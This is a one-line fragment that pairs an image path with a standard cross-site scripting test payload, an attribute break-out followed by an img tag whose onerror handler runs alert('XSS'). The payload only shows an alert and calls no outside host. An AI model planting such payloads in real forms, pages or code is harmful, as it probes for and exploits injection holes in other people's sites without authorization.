"><img src=x onerror=alert('XSS');>